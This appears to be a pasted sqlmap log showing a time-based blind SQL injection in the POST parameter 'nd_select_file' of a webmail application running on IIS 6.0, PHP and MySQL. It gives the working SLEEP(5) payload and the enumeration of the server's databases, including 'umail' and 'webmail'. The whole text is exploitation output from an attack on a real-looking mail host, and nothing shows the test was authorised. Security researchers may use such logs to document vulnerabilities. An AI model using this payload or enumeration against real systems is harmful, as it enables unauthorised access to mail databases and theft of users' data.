 sqlmap identified the following injection points with a total of 102 HTTP(s) req
uests:
---
Place: POST
Parameter: nd_select_file
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: nd_select_file=1 AND SLEEP(5)
---
[18:11:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[18:11:30] [INFO] fetching database names
[18:11:30] [INFO] fetching number of databases
[18:11:30] [INFO] retrieved:
[18:11:30] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
5
[18:11:44] [INFO] retrieved:
[18:11:50] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[18:13:10] [INFO] retrieved: mysql
[18:13:33] [INFO] retrieved: performance_schema
[18:14:52] [INFO] retrieved: umail
[18:15:13] [INFO] retrieved: webmail
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] umail
[*] webmail
[18:15:42] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\mail.domain.com'